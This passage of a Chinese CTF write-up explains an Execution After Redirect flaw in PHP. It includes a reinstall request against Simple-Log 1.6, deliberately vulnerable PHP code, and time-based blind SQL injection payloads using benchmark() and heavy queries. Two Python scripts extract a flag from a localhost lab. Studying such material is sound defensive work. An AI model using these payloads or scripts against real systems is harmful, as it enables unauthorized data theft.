
当我们真正需要进行重装时,我们可以发送以下poc,其中最重要的是令setup参数值为finish:
1 2 3 4 /Simple-Log1.6/upload/install/index.php // POST host=localhost&dbname=log&dbuser=log&dbpass=123456&dbprefix=sl_&admin_user=admin&admin_pass=123456&blogname=simple_log&blogdesc=demo&setup=finish&button=%E5%BC%80%E5%A7%8B%E5%AE%89%E8%A3%85
效果如下图:

只有在$setup=finish时程序才会进入重装逻辑。
而当$setup=finish时,根本不会进入第61行的header('location: ../index.php');重定向逻辑。
CTF练习 现有一道相关的ctf题。
index.php :


1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 <?php include 'config.php' ;function stophack ($string) if (is_array($string)){ foreach ($string as $key => $val) { $string[$key] = stophack($val); } } else { $raw = $string; $replace = array ("\\" ,"\"" ,"'" ,"/" ,"*" ,"%5C" ,"%22" ,"%27" ,"%2A" ,"~" ,"insert" ,"update" ,"delete" ,"into" ,"load_file" ,"outfile" ,"sleep" ,); $string = str_ireplace($replace, "HongRi" , $string); $string = strip_tags($string); if ($raw!=$string){ error_log("Hacking attempt." ); header('Location: /error/' ); } return trim($string); } } $conn = new mysqli($servername, $username, $password, $dbname); if ($conn->connect_error) { die ("连接失败: " ); } if (isset ($_GET['id' ]) && $_GET['id' ]){ $id = stophack($_GET['id' ]); $sql = "SELECT * FROM students WHERE id=$id" ; $result = $conn->query($sql); if ($result->num_rows > 0 ){ $row = $result->fetch_assoc(); echo '<center><h1>查询结果为:</h1><pre>' .<<<EOF +----+---------+--------------------+-------+ | id | name | email | score | +----+---------+--------------------+-------+ | {$row['id']} | {$row['name']} | {$row['email']} | {$row['score']} | +----+---------+--------------------+-------+</center> EOF; } } else die ("你所查询的对象id值不能为空!" );?>
config :
1 2 3 4 5 6 7 <?php $servername = "localhost" ; $username = "fire" ; $password = "fire" ; $dbname = "day10" ; ?>
sql :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 create database day10;use day10;create table students (id int (6 ) unsigned auto_increment primary key ,name varchar (20 ) not null ,email varchar (30 ) not null , score int (8 ) unsigned not null ); INSERT INTO students VALUES (1 ,'Lucia' ,'Lucia@hongri.com' ,100 );INSERT INTO students VALUES (2 ,'Danny' ,'Danny@hongri.com' ,59 );INSERT INTO students VALUES (3 ,'Alina' ,'Alina@hongri.com' ,66 );INSERT INTO students VALUES (4 ,'Jameson' ,'Jameson@hongri.com' ,13 );INSERT INTO students VALUES (5 ,'Allie' ,'Allie@hongri.com' ,88 );create table flag(flag varchar (30 ) not null );INSERT INTO flag VALUES ('HRCTF{tim3_blind_Sql}' );
本地搭好环境后,打开题目。
从源码可以看出漏洞成因就在于,检查了用户的输入后,如果发现其中有敏感输入,会将其中的敏感字符替换成HongRi,然后将替换后的字符与原先的字符串进行对比,如果不一样,则认为用户在进行而已操作,调用header()将用户重定向到/error/页面,但是并没有即使退出程序,导致后面的查询操作还是可以继续,从而导致了sql注入漏洞。
本题sql注入没有什么明显的回显,也没有报错提醒,所以本题可以利用时间延迟注入来盲注。
1. 基于sleep()函数的延时注入
但是本题$replace明显过滤掉了sleep()函数,如果没有过滤掉sleep()函数,那么不难,一个简单的脚本就可以得到最后flag,比如下面这段脚本就可以得到最后的flag。
2. benchmark()
benchmark是mysql的一个基准测试函数,它的语法是:
benchmark()函数会重复count次表达式expr,它一般用户计算mysql处理表达式有多快
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 mysql> select BENCHMARK(10000, md5('a')); +----------------------------+ | BENCHMARK(10000, md5('a')) | +----------------------------+ | 0 | +----------------------------+ 1 row in set (0.00 sec) mysql> select BENCHMARK(1000000, md5('a')); +------------------------------+ | BENCHMARK(1000000, md5('a')) | +------------------------------+ | 0 | +------------------------------+ 1 row in set (0.15 sec) mysql> select BENCHMARK(10000000, md5('a')); +-------------------------------+ | BENCHMARK(10000000, md5('a')) | +-------------------------------+ | 0 | +-------------------------------+ 1 row in set (1.41 sec)
对md5()函数执行的次数不一样,执行时间也自然不一样,这个函数同样可以达到与sleep()函数同样的作用,简单测试下:

1 index.php?id=1 and if((ascii(substr((database()),1,1))>-1),benchmark(10000000,md5(7^3^6)),1)%23
这里在benchmark()中使用的表达式md5()中的需要计算的值用了7^3,因为上面过滤掉了*,',"等字符,效果如下:
可以看到确实是有时延的存在。
脚本如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 import requestsurl = "http://127.0.0.1/ear/index.php?id=%s" exp = "1 and if((ascii(substr((" \ "select flag from flag" \ "),%s,1))=%s),benchmark(10000000,md5(7^3)),1)%%23" flag = "" for i in range(1 ,100 ): for j in range(32 ,127 ): now_exp = exp % (i,j) now_url = url % now_exp try : r = requests.get(url=now_url, timeout=0.5 ) except : flag += chr(j) break print("[-] The flag is %s" % flag)
这里需要注意的是因为上面的benchmark(10000000,md5(7^3))执行时间大约在2s左右,所以上面的timeout值一定要小于2s。
结果可以看到:
3. Heavy Query
Heavy Query顾名思义就是进行大量的运算来延长查询时间。
最常见的一个方法就是让几个大表做笛卡尔积,下图是我在Ubuntu做的实验,其中表比较少,所以其对应在系统表information_schema.columns和information_schema.SCHEMATA中的记录就少。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 mysql> SELECT count(*) FROM information_schema.columns A; +----------+ | count(*) | +----------+ | 3082 | +----------+ 1 row in set (0.16 sec) mysql> SELECT count(*) FROM information_schema.SCHEMATA C; +----------+ | count(*) | +----------+ | 5 | +----------+ 1 row in set (0.00 sec)
所以对三张系统表进行笛卡尔积运算,在6s内就出了结果。
1 2 3 4 5 6 7 mysql> SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.SCHEMATA C; +----------+ | count(*) | +----------+ | 37871716 | +----------+ 1 row in set (5.59 sec)
这道题的环境我搭在我本机,相对应的数据库和数据表很多,对应的系统表information_schema.columns就大很多,所以用系统表information_schema.columns本身做笛卡尔积就差不多了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 mysql> SELECT count(*) FROM information_schema.columns A, information_schema.SCHEMATA C; +----------+ | count(*) | +----------+ | 658440 | +----------+ 1 row in set (0.40 sec) mysql> SELECT count(*) FROM information_schema.columns A, information_schema.columns B; +-----------+ | count(*) | +-----------+ | 214095424 | +-----------+ 1 row in set (6.38 sec)
但是这种方法不适用本道题目,因为payload中包含敏感字符*,我们把*以及其编码后的字符2A从源码里删除:
然后再尝试下:

1 http://localhost/ear/index.php?id=1 and if((ascii(substr((database()),1,1))>-1),(SELECT count(*) FROM information_schema.columns A, information_schema.columns B),1)%23
确实成功了。

可以得到脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 import requestsurl = "http://127.0.0.1/ear/index.php?id=%s" exp = "1 and if((ascii(substr((" \ "select flag from flag" \ "),%s,1))=%s),(SELECT count(*) FROM information_schema.columns A, information_schema.columns B),1)%%23" flag = "" for i in range(1 ,30 ): for j in range(32 ,127 ): now_exp = exp % (i,j) now_url = url % now_exp try : r = requests.get(url=now_url, timeout=4.5 ) except : flag += chr(j) break print("[-] The flag is %s" % flag)
4. get_lock()
关于这个get_lock()机制的解释可以参考飘零师傅的文章pwnhub time injection带来的新思路 ,很详细。
对于本题我没有成功尝试,所以就不详细描述了。
总结 这个Execution After Redirect漏洞还是比较简单的,额外的收获就是学会了多种盲注的姿势。